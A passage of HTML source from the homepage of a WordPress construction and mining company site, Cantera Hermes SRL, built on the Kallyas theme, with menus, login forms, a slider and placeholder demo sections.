					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>

<body data-rsssl=1  class="home page-template-default page page-id-1111 theme-kallyas woocommerce-no-js tinvwl-theme-style res1170 kl-follow-menu kl-skin--light elementor-default elementor-kit-13" itemscope="itemscope" itemtype="//schema.org/WebPage" >


			<div class="support_panel support-panel" id="sliding_panel">
				<div class="support-panel-close js-toggle-class" data-targets="#sliding_panel,#open_sliding_panel" data-target-classes="is-opened,is-toggled" data-multiple-targets="">&times;</div>				<div class="container support-panel-container">
					<div id="block-5" class="widget support-panel-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Arquivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='//canterahermes.com/2023/01/'>janeiro 2023</a></li>
	<li><a href='//canterahermes.com/2016/04/'>abril 2016</a></li>
	<li><a href='//canterahermes.com/2016/03/'>março 2016</a></li>
	<li><a href='//canterahermes.com/2016/02/'>fevereiro 2016</a></li>
</ul></div></div></div><div id="block-6" class="widget support-panel-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categorias</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="//canterahermes.com/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-32"><a href="//canterahermes.com/category/design-competition/">Design Competition</a>
</li>
	<li class="cat-item cat-item-33"><a href="//canterahermes.com/category/new-york/">New York</a>
</li>
	<li class="cat-item cat-item-34"><a href="//canterahermes.com/category/paris/">Paris</a>
</li>
	<li class="cat-item cat-item-1"><a href="//canterahermes.com/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-501"><a href="//canterahermes.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-35"><a href="//canterahermes.com/category/videos/">Videos</a>
</li>
</ul></div></div></div><div id="text-1" class="widget support-panel-widget widget_text">			<div class="textwidget">			<div class="row">
				<div class="col-sm-9">
					<h4 class="m_title">HOW TO SHOP</h4>
					<div class="m_content how_to_shop">
						<div class="row">
							<div class="col-sm-4">
								<span class="number">1</span> Login or create new account.
							</div>
							<div class="col-sm-4">
								<span class="number">2</span> Review your order.
							</div>
							<div class="col-sm-4">
								<span class="number">3</span> Payment &amp; <strong>FREE</strong> shipment
							</div>
						</div>
						<p>If you still have problems, please let us know, by sending an email to support@website.com . Thank you!</p>
					</div><!-- end how to shop steps -->
				</div>
				<div class="col-sm-3">
					<h4 class="m_title">SHOWROOM HOURS</h4>
					<div class="m_content">
					Mon-Fri 9:00AM - 6:00AM<br>
					Sat - 9:00AM-5:00PM<br>
					Sundays by appointment only!
					</div>
				</div>
			</div></div>
		</div>				</div>
			</div><!--// end #sliding_panel.support_panel -->
			<div class="login_register_stuff">		<!-- Login/Register Modal forms - hidden by default to be opened through modal -->
			<div id="login_panel" class="loginbox-popup auth-popup mfp-hide">
				<div class="inner-container login-panel auth-popup-panel">
					<h3 class="m_title_ext auth-popup-title" itemprop="alternativeHeadline" >SIGN IN YOUR ACCOUNT TO HAVE ACCESS TO DIFFERENT FEATURES</h3>
					<form id="login_form" name="login_form" method="post" class="zn_form_login znhg-ajax-login-form" action="//canterahermes.com/wp-login.php">

						<div class="zn_form_login-result"></div>

						<div class="form-group kl-fancy-form">
							<input type="text" id="kl-username" name="log" class="form-control inputbox kl-fancy-form-input kl-fw-input"
								   placeholder="eg: james_smith"/>
							<label class="kl-font-alt kl-fancy-form-label">USERNAME</label>
						</div>

						<div class="form-group kl-fancy-form">
							<input type="password" id="kl-password" name="pwd" class="form-control inputbox kl-fancy-form-input kl-fw-input"
								   placeholder="type password"/>
							<label class="kl-font-alt kl-fancy-form-label">PASSWORD</label>
						</div>

						
						<label class="zn_remember auth-popup-remember" for="kl-rememberme">
							<input type="checkbox" name="rememberme" id="kl-rememberme" value="forever" class="auth-popup-remember-chb"/>
							 Remember Me						</label>

						<input type="submit" id="login" name="submit_button" class="btn zn_sub_button btn-fullcolor btn-md"
							   value="LOG IN"/>

						<input type="hidden" value="login" class="" name="zn_form_action"/>
						<input type="hidden" value="zn_do_login" class="" name="action"/>

						<div class="links auth-popup-links">
														<a href="#forgot_panel" class="kl-login-box auth-popup-link">FORGOT YOUR PASSWORD?</a>
						</div>
					</form>
				</div>
			</div>
		<!-- end login panel -->
				<div id="forgot_panel" class="loginbox-popup auth-popup forgot-popup mfp-hide">
			<div class="inner-container forgot-panel auth-popup-panel">
				<h3 class="m_title m_title_ext text-custom auth-popup-title" itemprop="alternativeHeadline" >FORGOT YOUR DETAILS?</h3>
				<form id="forgot_form" name="login_form" method="post" class="zn_form_lost_pass" action="//canterahermes.com/my-account/lost-password/">
					<div class="zn_form_login-result"></div>
					<div class="form-group kl-fancy-form">
						<input type="text" id="forgot-email" name="user_login" class="form-control inputbox kl-fancy-form-input kl-fw-input" placeholder="..."/>
						<label class="kl-font-alt kl-fancy-form-label">USERNAME OR EMAIL</label>
					</div>
					<input type="hidden" name="wc_reset_password" value="true">
					<input type="hidden" id="_wpnonce" name="_wpnonce" value="43d54f5fe5" /><input type="hidden" name="_wp_http_referer" value="/" />					<div class="form-group">
						<input type="submit" id="recover" name="submit" class="btn btn-block zn_sub_button btn-fullcolor btn-md" value="SEND MY DETAILS!"/>
					</div>
					<div class="links auth-popup-links">
						<a href="#login_panel" class="kl-login-box auth-popup-link">AAH, WAIT, I REMEMBER NOW!</a>
					</div>
				</form>
			</div>
		</div><!-- end forgot pwd. panel -->
		</div><!-- end login register stuff -->		<div id="fb-root"></div>
		<script>(function (d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) {return;}
			js = d.createElement(s); js.id = id;
			js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		
<div id="zn-nav-overlay" class="znNavOvr znNavOvr--layoutS1 znNavOvr--animation1 znNavOvr--theme-light">

	<div class="znNavOvr-inner is-empty">

		<div class="znNavOvr-menuWrapper"></div>
	</div>

	<a href="#" class="znNavOvr-close znNavOvr-close--trSmall" id="znNavOvr-close">
		<span></span>
		<svg x="0px" y="0px" width="54px" height="54px" viewBox="0 0 54 54">
			<circle fill="transparent" stroke="#656e79" stroke-width="1" cx="27" cy="27" r="25" stroke-dasharray="157 157" stroke-dashoffset="157"></circle>
		</svg>
	</a>
</div>

<div id="page_wrapper">

<header id="header" class="site-header  style10 cta_button  header--follow    sticky-resize headerstyle--image_color site-header--absolute nav-th--light sheader-sh--light"  data-original-sticky-textscheme="sh--light"  role="banner" itemscope="itemscope" itemtype="//schema.org/WPHeader" >
		<div class="site-header-wrapper sticky-top-area">

		<div class="site-header-top-wrapper topbar-style--default  sh--light">

			<div class="siteheader-container container">

				

	
	<div class="fxb-row site-header-row site-header-top ">

		<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-top-left'>
			<ul class="sh-component social-icons sc--clean topnav navRight topnav-no-hdnav"><li class="topnav-li social-icons-li"><a href="#" data-zniconfam="kl-social-icons" data-zn_icon="" target="_self" class="topnav-item social-icons-item scheader-icon-" title="Facebook"></a></li><li class="topnav-li social-icons-li"><a href="#" data-zniconfam="kl-social-icons" data-zn_icon="" target="_self" class="topnav-item social-icons-item scheader-icon-" title="Twitter"></a></li><li class="topnav-li social-icons-li"><a href="#" data-zniconfam="kl-social-icons" data-zn_icon="" target="_self" class="topnav-item social-icons-item scheader-icon-" title="Pinterest"></a></li><li class="topnav-li social-icons-li"><a href="//themeforest.net/user/hogash/follow" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-" title="Envato"></a></li></ul><div class="sh-component kl-header-toptext kl-font-alt">Need Help? Call 0900 800 900</div>					</div>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-top-right'>
						<div class="sh-component zn_header_top_nav-wrapper "><span class="headernav-trigger js-toggle-class" data-target=".zn_header_top_nav-wrapper" data-target-class="is-opened"></span><ul id="menu-header-nav-1" class="zn_header_top_nav topnav topnav-no-sc clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="//canterahermes.com/my-account/">MY ACCOUNT</a></li>
<li class="opacity4 hidden-xs hidden-sm menu-item menu-item-type-custom menu-item-object-custom menu-item-1177"><a href="#">|</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1178"><a href="//canterahermes.com/blog/">BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="//canterahermes.com/about-us-alternative/">COMPANY</a></li>
</ul></div>			<ul class="sh-component topnav navRight topnav--sliding-panel topnav-no-sc topnav-no-hdnav">
				<li class="topnav-li">
					<a href="#" id="open_sliding_panel" class="topnav-item open-sliding-panel js-toggle-class" data-target="#sliding_panel" data-target-class="is-opened">
						<i class="glyphicon glyphicon-remove-circle kl-icon-white"></i>
						<i class="glyphicon glyphicon-info-sign kl-icon-white visible-xs xs-icon"></i>
						<span class="hidden-xs">SUPPORT</span>					</a>
				</li>
			</ul>
		<ul class="sh-component topnav navRight topnav--log topnav-no-sc topnav-no-hdnav"><li class="topnav-li"><a href="#login_panel" class="kl-login-box topnav-item"><i class="glyphicon glyphicon-log-in visible-xs xs-icon"></i><span class="hidden-xs">LOGIN</span></a></li></ul>		</div>

	</div><!-- /.site-header-top -->

	

			</div>
		</div><!-- /.site-header-top-wrapper -->

		<div class="kl-top-header site-header-main-wrapper clearfix   fxb-sm-wrap sh--light">

			<div class="container siteheader-container ">

				<div class='fxb-col fxb-basis-auto'>

					

<div class="fxb-row site-header-row site-header-main ">

	<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto fxb-sm-full site-header-col-left site-header-main-left'>
				<div id="logo-container" class="logo-container  hasHoverMe logosize--yes zn-original-logo">
			<!-- Logo -->
			<h1 class='site-logo logo ' id='logo'><a href='//canterahermes.com/' class='site-logo-anch'><img class="logo-img site-logo-img" src="//canterahermes.com/wp-content/uploads/2016/07/logoconstruction.png"  alt="CANTERA HERMES SRL" title="Empresa Mineradora"  /></a></h1>			<!-- InfoCard -->
					</div>

			</div>

	<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto site-header-col-center site-header-main-center'>
		
		<div id="search" class="sh-component header-search headsearch--bord">

			<a href="#" class="searchBtn header-search-button">
				<span class="glyphicon glyphicon-search kl-icon-white"></span>
			</a>

			<div class="search-container header-search-container">
				
<form id="searchform" class="gensearch__form" action="//canterahermes.com/" method="get">
	<input id="s" name="s" value="" class="inputbox gensearch__input" type="text" placeholder="SEARCH ..." />
	<button type="submit" id="searchsubmit" value="go" class="gensearch__submit glyphicon glyphicon-search"></button>
	</form>			</div>
		</div>

			</div>

	<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-main-right'>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-main-right-top'>
						<a href="//canterahermes.com/contact/"  class="sh-component ctabutton cta-button-0 kl-cta-custom btn btn-lined lined-dark btn-sm zn_dummy_value cta-icon--before btn--rounded"  target="_self"  itemprop="url" ><span>CONTACT US / GET A QUOTE</span></a>			<ul class="sh-component topnav navLeft topnav--cart topnav-no-sc topnav-no-hdnav">
				<li class="drop topnav-drop topnav-li">
					
					<a id="mycartbtn" class="kl-cart-button topnav-item kl-cart--style2" href="//canterahermes.com/cart/" title="View your shopping cart">
								<span class="kl-cart-icon xs-icon svg-cart" data-count="0">
			<svg xmlns="//www.w3.org/2000/svg" width="28" height="32" viewBox="0 0 28 32" >
				<path class="svg-cart-icon" d="M26,8.91A1,1,0,0,0,25,8H20V6A6,6,0,1,0,8,6V8H3A1,1,0,0,0,2,8.91l-2,22A1,1,0,0,0,1,32H27a1,1,0,0,0,1-1.089ZM10,6a4,4,0,0,1,8,0V8H10V6ZM2.1,30L3.913,10H8v2.277a2,2,0,1,0,2,0V10h8v2.277a2,2,0,1,0,2,0V10h4.087L25.9,30H2.1Z"/>
			</svg>
		</span>
						</a>

					<div class="pPanel topnav-drop-panel topnav--cart-panel u-trans-all-2s">
						<div class="inner topnav-drop-panel-inner topnav--cart-panel-inner cart-container">
							<div class="widget_shopping_cart_content">No products in cart.</div>
						</div>
					</div>
				</li>
			</ul>
					</div>

		
	</div>

</div><!-- /.site-header-main -->


				</div>

							</div><!-- /.siteheader-container -->

		</div><!-- /.site-header-main-wrapper -->

		
<div class="kl-main-header site-header-bottom-wrapper clearfix  sh--light">

	<div class="container siteheader-container">

		
				<div class="fxb-row site-header-row site-header-bottom ">


			<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-bottom-left'>
						<div class="sh-component main-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="//schema.org/SiteNavigationElement" >

					<div class="zn-res-menuwrapper">
			<a href="#" class="zn-res-trigger zn-menuBurger zn-menuBurger--3--s zn-menuBurger--anim1 " id="zn-res-trigger">
				<span></span>
				<span></span>
				<span></span>
			</a>
		</div><!-- end responsive menu -->
		<div id="main-menu" class="main-nav mainnav--overlay mainnav--active-bg mainnav--pointer-dash nav-mm--dark zn_mega_wrapper "><ul id="menu-construction-menu" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-1145" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1111 current_page_item menu-item-1145 active  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="//canterahermes.com/" class=" main-menu-link main-menu-link-top"><span>HOME</span></a></li>
<li id="menu-item-1146" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1146  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="//canterahermes.com/about-us/" class=" main-menu-link main-menu-link-top"><span>ABOUT</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-1147" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1147  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="//canterahermes.com/about-us-alternative/" class=" main-menu-link main-menu-link-sub"><span>About us – Alternative</span></a></li>
</ul>
</li>
<li id="menu-item-1148" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1148  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="//canterahermes.com/projects-2/" class=" main-menu-link main-menu-link-top"><span>PROJECTS</span></a></li>
<li id="menu-item-1149" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1149  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="//canterahermes.com/projects/" class=" main-menu-link main-menu-link-top"><span>EXPERIENCE</span></a></li>
<li id="menu-item-1150" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1150  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="//canterahermes.com/blog/" class=" main-menu-link main-menu-link-top"><span>BLOG / NEWS</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-1151" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1151  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="//canterahermes.com/blog-page-columns/" class=" main-menu-link main-menu-link-sub"><span>Blog page – columns</span></a></li>
	<li id="menu-item-1152" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1152  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="//canterahermes.com/blog-page-columns-2/" class=" main-menu-link main-menu-link-sub"><span>Blog page – 3 columns</span></a></li>
	<li id="menu-item-1153" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1153  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="//canterahermes.com/blog-page-center/" class=" main-menu-link main-menu-link-sub"><span>Blog page – Centered</span></a></li>
	<li id="menu-item-1154" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1154  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="//canterahermes.com/blog-left-sidebar/" class=" main-menu-link main-menu-link-sub"><span>Blog left sidebar</span></a></li>
	<li id="menu-item-1155" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-post menu-item-1155  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="//canterahermes.com/san-francisco-should-always-have-a-subway-under-construction/" class=" main-menu-link main-menu-link-sub"><span>Blog Post</span></a></li>
	<li id="menu-item-1156" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-post menu-item-1156  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="//canterahermes.com/measuring-construction-project-success/" class=" main-menu-link main-menu-link-sub"><span>Blog Post &#8211; Sidebar Left</span></a></li>
	<li id="menu-item-1157" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-post menu-item-1157  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="//canterahermes.com/drones-building-roi-at-construction-sites/" class=" main-menu-link main-menu-link-sub"><span>Blog Post &#8211; Centered</span></a></li>
	<li id="menu-item-1158" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1158  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a target="_blank" href="//kallyas.net/demo-ares/jewelry/blog-page-columns/" class=" main-menu-link main-menu-link-sub"><span>Font alternative example</span></a></li>
</ul>
</li>
<li id="menu-item-1159" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1159  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="//canterahermes.com/careers-2/" class=" main-menu-link main-menu-link-top"><span>CAREERS</span></a></li>
<li id="menu-item-1160" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1160  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="//canterahermes.com/careers/" class=" main-menu-link main-menu-link-top"><span>PARTNERS</span></a></li>
<li id="menu-item-1161" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1161  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="//canterahermes.com/shop/" class=" main-menu-link main-menu-link-top"><span>SHOP</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-1162" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1162  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="//canterahermes.com/shop/" class=" main-menu-link main-menu-link-sub"><span>With Sidebar Filters</span></a></li>
	<li id="menu-item-1163" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1163  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="//canterahermes.com/categoria-produto/hand-tools/" class=" main-menu-link main-menu-link-sub"><span>Category Page</span></a></li>
	<li id="menu-item-1164" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-product menu-item-1164  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="//canterahermes.com/produto/dewalt-dcs355b-20v-xr-oscillating-multi-tool/" class=" main-menu-link main-menu-link-sub"><span>Product Page</span></a></li>
	<li id="menu-item-1165" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1165  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="//canterahermes.com/cart/" class=" main-menu-link main-menu-link-sub"><span>CART</span></a></li>
	<li id="menu-item-1166" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1166  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="//canterahermes.com/checkout/" class=" main-menu-link main-menu-link-sub"><span>CHECKOUT</span></a></li>
</ul>
</li>
</ul></div>		</div>
		<!-- end main_menu -->
					</div>


			<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto site-header-col-center site-header-bottom-center'>
							</div>


			<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-bottom-right'>
											</div>


		</div><!-- /.site-header-bottom -->
		
		
	</div>
</div><!-- /.site-header-bottom-wrapper -->

	</div><!-- /.site-header-wrapper -->
	</header>
<div class="zn_pb_wrapper clearfix zn_sortable_content" data-droplevel="0">		<div class="kl-slideshow uh_light_gray kl-revolution-slider portfolio_devices eluidb855f440  " >
			<div class="bgback"></div>

			
			<!-- START Homepage slider REVOLUTION SLIDER 6.6.15 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;">
				<rs-module id="rev_slider_1_1" style="" data-version="6.6.15">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-18" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img src="//canterahermes.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="slide2" width="2134" height="1200" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//canterahermes.com/wp-content/uploads/2023/09/slide2-1.jpg" data-parallax="off" data-no-retina>
<!---->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1024,778,480],el:[768,768,960,720],gw:[1400,1240,778,480],gh:[768,768,960,720],type:'standard',justify:'',layout:'fullscreen',offsetContainer:'',offset:'',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider11"]!==undefined) {window.RS_MODULES.modules["revslider11"].once = false;window.revapi1 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->

			<div class="th-sparkles"></div>

			<div class="zn_header_bottom_style"></div>		</div>
				<section class="zn_section eluid0d6ffb21     section-sidemargins    section--no " id="eluid0d6ffb21"  >

			
			<div class="zn_section_size container custom_width zn-section-height--auto zn-section-content_algn--top ">

				<div class="row gutter-sm">
					
		<div class="eluid4c4ffdb1            col-md-4 col-sm-4   znColumnElement"  id="eluid4c4ffdb1" >

			
			<div class="znColumnElement-innerWrapper-eluid4c4ffdb1 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="image-boxes image-boxes--4 kl-title_style_center eluida361f355   imgboxes_style4" ><a href="#"  class="imgboxes4_link imgboxes-wrapper image-boxes-link   u-mb-0"  target="_self"  itemprop="url" ><div class="image-boxes-img-wrapper"><img src="//canterahermes.com/wp-content/uploads/2016/10/kallyas_placeholder.png"   alt=""  title="kallyas_placeholder.png" class="img-responsive imgbox_image image-boxes-img " /></div><span class="imgboxes-border-helper image-boxes-border-helper"></span><h3 class="m_title m_title_ext text-custom imgboxes-title image-boxes-title" itemprop="headline" ><span>CONSTRUCTION SERVICES</span></h3></a></div>				</div>
			</div>

			
		</div>
	
		<div class="eluidd8c95086            col-md-4 col-sm-4   znColumnElement"  id="eluidd8c95086" >

			
			<div class="znColumnElement-innerWrapper-eluidd8c95086 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="image-boxes image-boxes--4 kl-title_style_center eluida328fee3   imgboxes_style4" ><a href="#"  class="imgboxes4_link imgboxes-wrapper image-boxes-link   u-mb-0"  target="_self"  itemprop="url" ><div class="image-boxes-img-wrapper"><img src="//canterahermes.com/wp-content/uploads/2016/10/kallyas_placeholder.png"   alt=""  title="kallyas_placeholder.png" class="img-responsive imgbox_image image-boxes-img " /></div><span class="imgboxes-border-helper image-boxes-border-helper"></span><h3 class="m_title m_title_ext text-custom imgboxes-title image-boxes-title" itemprop="headline" ><span>ENGINEERING &  CONTRACTING</span></h3></a></div>				</div>
			</div>

			
		</div>
	
		<div class="eluid7e7bfbcc            col-md-4 col-sm-4   znColumnElement"  id="eluid7e7bfbcc" >

			
			<div class="znColumnElement-innerWrapper-eluid7e7bfbcc znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="image-boxes image-boxes--4 kl-title_style_center eluid76572a53   imgboxes_style4" ><a href="#"  class="imgboxes4_link imgboxes-wrapper image-boxes-link   u-mb-0"  target="_self"  itemprop="url" ><div class="image-boxes-img-wrapper"><img src="//canterahermes.com/wp-content/uploads/2016/10/kallyas_placeholder.png"   alt=""  title="kallyas_placeholder.png" class="img-responsive imgbox_image image-boxes-img " /></div><span class="imgboxes-border-helper image-boxes-border-helper"></span><h3 class="m_title m_title_ext text-custom imgboxes-title image-boxes-title" itemprop="headline" ><span>PROJECTS</span></h3></a></div>				</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


				<section class="zn_section eluideed52a3f     section-sidemargins    section--no " id="eluideed52a3f"  >

			
			<div class="zn_section_size container custom_width zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluide8b4398d            col-md-12 col-sm-12   znColumnElement"  id="eluide8b4398d" >

			
			<div class="znColumnElement-innerWrapper-eluide8b4398d znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					
        <div class="zn_custom_container eluid28229dc6  smart-cnt--default   clearfix" >
						
			<div class="row zn_col_container-smart_container gutter-0">
			
		<div class="eluid21c921f7            col-md-8 col-sm-12   znColumnElement"  id="eluid21c921f7" >

			
			<div class="znColumnElement-innerWrapper-eluid21c921f7 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="image-boxes image-boxes--1 eluid3ee7f3c1   imgboxes_style1" ><div class="image-boxes-holder imgboxes-wrapper   u-mb-0"><div class="image-boxes-img-wrapper"><img class="image-boxes-img " src="//canterahermes.com/wp-content/uploads/2016/10/kallyas_placeholder.png"   alt=""  title="kallyas_placeholder.png" /></div></div></div>				</div>
			</div>

			
		</div>
	
		<div class="eluid63566fd0            col-md-4 col-sm-12   znColumnElement"  id="eluid63566fd0" >

			
			<div class="znColumnElement-innerWrapper-eluid63566fd0 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					
        <div class="zn_custom_container eluidfb0775c2  smart-cnt--default   clearfix" >
						
			<div class="row zn_col_container-smart_container ">
			
		<div class="eluidd66492b0            col-md-12 col-sm-12   znColumnElement"  id="eluidd66492b0" >

			
			<div class="znColumnElement-innerWrapper-eluidd66492b0 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluidda025935 " ><h3 class="tbk__title" itemprop="headline" >INTERIOR DESIGN</h3><h4 class="tbk__subtitle" itemprop="alternativeHeadline" >Offering various styles and multiple fabric options, we let you put a personal touch on your furniture. This quality 
collection is handcrafted in USA.</h4></div><div id="eluid83d6a6d1" class="zn_buttons_element eluid83d6a6d1 text-left " ><a href="#" id="eluid83d6a6d10" class="eluid83d6a6d10 btn-element btn-element-0 btn  btn-fullcolor btn-custom-color   btn-block btn-icon--before btn--rounded"  target="_self"  itemprop="url" ><span>READ MORE</span></a></div>				</div>
			</div>

			
		</div>
	        </div>
				        </div><!-- /.zn_custom_container -->


						</div>
			</div>

			
		</div>
	        </div>
				        </div><!-- /.zn_custom_container -->


						</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


				<section class="zn_section eluid7cba7d10     section-sidemargins    section--no " id="eluid7cba7d10"  >

			
			<div class="zn_section_size full_width zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluid3a81ec92            col-md-12 col-sm-12   znColumnElement"  id="eluid3a81ec92" >

			
			<div class="znColumnElement-innerWrapper-eluid3a81ec92 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--center text-center tbk-symbol--  tbk-icon-pos--after-title eluid97ce23d6 " ><h3 class="tbk__title" itemprop="headline" >LATEST PROJECTS</h3></div>				</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


				<section class="zn_section eluid284f920f     section-sidemargins    section--no " id="eluid284f920f"  >

			
			<div class="zn_section_size full_width zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluid49dd3625            col-md-12 col-sm-12   znColumnElement"  id="eluid49dd3625" >

			
			<div class="znColumnElement-innerWrapper-eluid49dd3625 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">								<div class=" eluidb1deb0c4 gridPhotoGallery mfp-gallery mfp-gallery--misc gridPhotoGallery--ratio-square gridPhotoGallery--cols-4 gpg-gutter--0   gridPhotoGallery--scheme-light" data-cols="4" data-layout="masonry" >

				<div class="gridPhotoGallery__item gridPhotoGallery__item--sizer"></div>
